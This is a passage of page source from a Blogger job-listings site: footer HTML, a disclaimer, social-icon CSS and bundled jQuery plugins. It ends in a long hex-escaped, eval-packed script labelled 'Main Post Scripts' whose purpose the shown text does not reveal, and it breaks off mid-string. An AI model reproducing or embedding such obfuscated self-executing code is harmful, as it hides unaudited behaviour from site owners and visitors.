  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-6054291-7'); });
  </script>
</div>
</center>
<div style="width: 100%; height: 15px; border-bottom: 1px solid black; text-align: center"></div>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='sidebar-wrapper1-new'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Disclaimer</h2>
<div class='widget-content'>
Please note : We are not recruiters. We are only sharing the jobs available in various reputed companies. On clicking the links, you will be directed to the company&#8217;s website. We are not involved in any stage of recruitment. Wishing you all success in your job search. 
We will not collect money either from employee or employer. We making money via Google Advertisements. Approximately 1 Million Job Seekers are Currentely using our job platform to search jobs.
<div class="widget-content">
<style>.avatar {
    float: left;
}
.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-right: 10px;
}
.icons-social {
    margin: 0 auto;
    clear: both;
    float: none;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #fff;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="#" title="facebook"></a></li>
<li><a class="twitter" href="#" title="twitter"></a></li>
<li><a class="gplus" href="#" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="#" title="instagram"></a></li>
<li><a class="pinterest" href="#" title="pinterest"></a></li>
</ul></div>
</div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (B)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (c)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#4e79c7;' target='_blank'>MyBloggerThemes</a></div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='dribbble' href='#' title='dribbble'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='behance' href='#' title='behance'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='delicious' href='#' title='delicious'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-hand-o-up'></i></a>
</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9kF-CzjCddxlz1R8f4CdyZmHKcmsrz76AqboLZvCKSUICYT1MFmMm8bjZ3bRWQUJzOo4n1BvbM9EcZYnJm3BR0tsa3Oob6_TNyMtdsPUjakc8tDfRwnC4KGXWchv2qlai_mt94rSykAs/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Main Post Scripts
var _MTbJul= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x37\x70\x28\x34\x59\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x59\x28\x63\x29\x7b\x34\x58\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x5a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x36\x49\x2e\x36\x48\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x47\x28\x33\x36\x29\x29\x7d\x3b\x36\x46\x28\x63\x2d\x2d\x29\x7b\x35\x61\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x45\x28\x36\x44\x20\x36\x43\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x58\x20\x70\x7d\x28\x5c\x27\x71\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x33\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x34\x57\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\